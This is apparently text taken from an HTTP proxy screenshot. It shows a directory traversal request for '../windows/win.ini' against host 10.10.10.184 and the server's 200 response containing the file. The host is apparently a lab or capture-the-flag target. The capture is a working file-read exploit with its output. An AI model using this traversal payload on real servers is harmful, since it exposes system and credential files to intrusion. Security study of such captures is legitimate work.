 Request
Pretty Raw Hex
\n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.184/
8 Connection: keep-alive
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14